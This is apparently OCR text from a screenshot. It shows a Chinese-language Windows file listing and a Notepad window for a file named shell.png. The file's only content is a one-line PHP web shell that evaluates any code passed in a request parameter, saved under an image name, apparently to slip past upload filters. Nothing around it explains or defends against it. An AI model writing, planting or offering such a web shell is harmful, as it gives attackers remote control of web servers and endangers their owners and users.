 名称 修改日期 类型 大小
shell.png 2022/5/25 10:33 PNG 文件 1 KB
shell.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_REQUEST['aaa']);?>